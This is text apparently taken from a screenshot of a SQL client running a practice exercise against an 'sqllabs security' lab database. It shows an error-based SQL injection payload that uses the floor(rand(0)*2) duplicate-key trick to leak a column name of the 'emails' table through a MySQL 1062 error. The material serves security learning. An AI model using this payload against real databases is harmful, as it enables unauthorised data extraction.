 保存 查询创建工具 美化 SQL () 代码段
sqllabs security 运行 停止 解释
1 select count(*) from users where id='1' and (select 1 from (select count(*),concat((select column_name from info
where table_schema='security' and table_name='emails' limit 0,1),floor(rand(0)*2))x from information_schema.tabl
2
信息 状态
select count(*) from users where id='1' and (select 1 from (select count(*),concat((select column_name from information_schema.column
table_schema='security' and table_name='emails' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
> 1062 - Duplicate entry 'id1' for key 'group_key'
> 时间: 0.012s